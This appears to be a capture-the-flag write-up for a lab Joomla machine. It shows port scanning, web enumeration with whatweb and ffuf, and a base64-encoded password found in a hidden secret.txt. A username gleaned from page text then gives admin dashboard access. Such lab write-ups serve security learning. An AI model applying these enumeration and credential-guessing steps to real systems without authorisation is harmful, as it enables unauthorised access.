1, Recon port scan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
|_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-title: Home
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
page check
 By check
By check whatweb, we found the version of CMS is Joomla!
whatweb http://10.10.10.150
http://10.10.10.150 [200 OK] Apache[2.4.29], Bootstrap, Cookies[c0548020854924e0aecd05ed9f5b672b], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], HttpOnly[c0548020854924e0aecd05ed9f5b672b], IP[10.10.10.150], JQuery, MetaGenerator[Joomla! - Open Source Content Management], PasswordField[password], Script[application/json], Title[Home]
And enumerating the web-content, we found
ffuf -u http://10.10.10.150/FUZZ -w /usr/share/wordlists/dirb/common.txt
administrator
bin
cache
components
images
includes
language
layouts
libraries
media
modules
plugins
templates
tmp
When we direct to /administrator, we would be redirect to the dashboard of joomla

But we still don't have valid credentials, I have tried default credentials admin:admin, but it didn't work.
When I check the title of index page of http://10.10.10.150/, I found some hints
[Cewl Curling site!](http://10.10.10.150/)
So let's cewl it and try to get the valid credentials.
All right, very sad, Still not work.
We have to continue enumerate all the existed web-contents, such as the source code of pages. From the source code of index page, i found that in the end of the code.
</body>
<!-- secret.txt -->
</html>
So just check it http://10.10.10.150/secret.txt
we get Q3VybGluZzIwMTgh, seems like a encoded password.
Just try to use decode of base64, we get Curling2018!
But we do not get the username, so let's find that by using this key words
we find that from the source code
<p>Hey this is the first post on this amazing website! Stay tuned for more amazing content! curling2018 for the win!</p>
<p>- Floris</p>
So, the credential would be Floris:Curling2018!
Then we finally get into the dashboard of Joomla
